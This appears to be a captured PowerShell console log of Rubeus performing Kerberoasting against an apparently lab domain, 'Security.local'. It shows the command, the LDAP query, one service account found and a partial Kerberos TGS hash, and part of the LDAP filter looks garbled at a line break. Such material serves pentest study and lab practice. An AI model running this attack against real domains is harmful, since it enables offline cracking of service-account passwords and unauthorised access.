 PS C:\Users\moe\Downloads> .\Rubeus.exe kerberoast
Rubeus
v2.0.3
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : Security.local
[*] Searching path 'LDAP://DC01.Security.local/DC=Security,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)
samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : File.Server
[*] DistinguishedName      : CN=FileServer,OU=Users,OU=Business,DC=Security,DC=local
[*] ServicePrincipalName   : security.local/FileServer.security.local:7722
[*] PwdLastSet             : 26/05/2022 12:00:33
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*File.Server$Security.local$security.local/FileServer.security.local
:7722@Security.local*$2B7C7747B65264C2676C9B176D8072A7$692E12F0268F92EA72BFDD4CA